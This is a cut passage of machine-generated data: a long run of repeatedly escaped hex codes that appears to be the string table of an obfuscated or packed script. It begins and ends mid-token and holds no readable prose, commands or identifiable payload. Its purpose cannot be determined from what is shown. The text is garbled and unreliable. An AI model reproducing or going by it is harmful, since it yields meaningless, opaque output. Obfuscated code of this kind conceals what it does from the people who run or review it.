c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x